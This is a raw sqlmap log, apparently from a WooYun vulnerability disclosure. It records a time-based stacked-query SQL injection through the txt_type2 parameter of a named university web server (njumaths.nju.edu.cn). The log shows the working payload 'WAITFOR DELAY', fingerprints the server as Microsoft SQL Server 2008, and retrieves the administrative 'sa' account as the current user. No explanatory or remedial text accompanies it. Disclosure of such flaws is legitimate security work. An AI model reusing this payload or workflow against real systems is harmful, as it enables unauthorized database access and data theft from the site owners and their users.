 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txt_type2 (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: txt_type2=10;WAITFOR DELAY '0:0:5'--
---
[14:04:24] [INFO] testing Microsoft SQL Server
[14:04:24] [INFO] confirming Microsoft SQL Server
[14:04:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Apache 2.2.19, JSP
back-end DBMS: Microsoft SQL Server 2008
[14:04:24] [INFO] fetching current user
[14:04:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[14:05:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
sa
current user:    'sa'
[14:06:16] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\njumaths.nju.edu.cn'
www.wooyun.org